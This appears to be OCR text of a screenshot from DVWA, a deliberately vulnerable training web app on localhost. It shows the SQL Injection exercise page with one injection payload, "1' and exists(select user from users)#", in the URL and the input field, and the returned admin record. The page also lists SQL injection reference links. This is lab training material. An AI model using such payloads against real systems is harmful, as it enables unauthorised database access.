 ulnerability: SQL Injec ×
127.0.0.1/vulnerabilities/sqli/?id=1%27+and+exists%28select+user+from+users%29%23&Subm
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: 1' and exists(select use Submit
ID: 1' and exists(select user from users)#
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-shee
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/